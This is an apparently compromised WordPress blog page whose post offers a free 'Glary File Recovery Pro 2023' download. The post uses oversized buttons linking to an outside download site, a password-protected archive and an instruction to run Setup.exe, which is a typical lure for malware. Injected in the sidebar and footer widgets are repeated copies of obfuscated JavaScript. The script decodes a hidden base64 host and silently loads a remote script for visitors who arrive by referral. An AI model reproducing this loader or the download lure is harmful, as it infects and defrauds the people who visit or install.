

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/04/05/glary-file-recovery-pro-2023/
body_size: 8893
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>Glary File Recovery Pro  2023 &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Glary File Recovery Pro  2023 Comments Feed" href="http://shontelgreene.biz/2023/04/05/glary-file-recovery-pro-2023/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/3275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/04/05/glary-file-recovery-pro-2023/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=3275' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fglary-file-recovery-pro-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fglary-file-recovery-pro-2023%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3275 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-3275 post type-post status-publish format-standard hentry category-data-recovery tag-download-glary tag-download-glary-file tag-file-recovery tag-glary-file tag-glary-file-recovery">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">Glary File Recovery Pro  2023</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-04-05T16:08:27+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/data-recovery/" rel="category tag">Data Recovery</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/download-glary/" rel="tag">Download Glary</a>, <a href="http://shontelgreene.biz/tag/download-glary-file/" rel="tag">Download Glary File</a>, <a href="http://shontelgreene.biz/tag/file-recovery/" rel="tag">File Recovery</a>, <a href="http://shontelgreene.biz/tag/glary-file/" rel="tag">Glary File</a>, <a href="http://shontelgreene.biz/tag/glary-file-recovery/" rel="tag">Glary File Recovery</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/04/05/glary-file-recovery-pro-2023/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><br />
 <a href='https://clikcs-download.site/Glary File Recovery Pro  2023'><img src='https://ts2.mm.bing.net/th?q=Glary File Recovery Pro ' alt='Glary File Recovery Pro ' /></a><br />
</center><a href="https://clikcs-download.site/Glary File Recovery Pro  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Glary File Recovery Pro </button></center></a><br />
<br />
This article will guide you through how to download and install Glary File Recovery Pro free of charge on your PC. You can follow the instructions and direct download link to install Glary File Recovery Pro.<br />
</p>
<h2>
 Table of contents<br />
</h2>
<ul>
<li>
  About the software
 </li>
<li>
  Glaryfile Recovery Pro (v1.14.0.15). Systems Requirements
 </li>
<li>
  How to download and install Glary Recovery Pro (v1.14.0.15).
 </li>
<li>
  Required files
 </li>
</ul>
<h2>
 <span><br />
  <span>About software</span><br />
 </span><br />
</h2>
<p>
 Restore files from Recycle Bin, systems-crash loss, permanent deletions, virus-caused loss, formatted drivers, and other external storage devices, such as camera memory card.
</p>
<p>
 <strong><br />
  <strong>Recovery formats</strong><br />
 </strong>
</p>
<p>
 <span>Glarysoft Data Recovery Pro</span> supports multiple file formats, including NTFS + EFS and FAT. It can also recover files that have been compressed, broken down, or encrypted using the NTFS file system.
</p>
<p>
 <strong><br />
  <strong>Restore your files simply</strong><br />
 </strong>
</p>
<p>
 It automatically sorts each file according to its name, creator date, and size. After pressing the search button you will see the result of your search.
</p>
<h2>
 <span><br />
  <span>Glary Pro (v1.14.0.15). System Requirements</span><br />
 </span><br />
</h2>
<ul>
<li>
  Windows 7, 8, 8.1 or 10, 2008, XP or Vista. Versions 32-bit and 64-bit.
 </li>
<li>
  Graphics mode 1024&#215;768 with 32-bit color
 </li>
<li>
  Free space on your hard drive of at least 30 MB
 </li>
<li>
  Intel Pentium 3/4 processor or AMD Athlon processor, 500 MHz or more
 </li>
<li>
  128 MB RAM
 </li>
</ul>
<h2>
 <span><br />
  <span>How To Download and Install Glary file Recovery Pro (v1.14.0.15).</span><br />
 </span><br />
</h2>
<ol>
<li>
  To download the files, click on the button(s) that appears below. This might take from a few minutes to a few hours, depending on your download speed.
 </li>
<li>
  Extract the files. For more information on extracting files, please refer to this article. QWERTY is the password for extracting.
 </li>
<li>
  <span><br />
   <span>Start Setup.exe to install the software</span><br />
  </span>
 </li>
</ol>
<p>
<a href="https://clikcs-download.site/Glary File Recovery Pro  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Glary File Recovery Pro </button></center></a></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
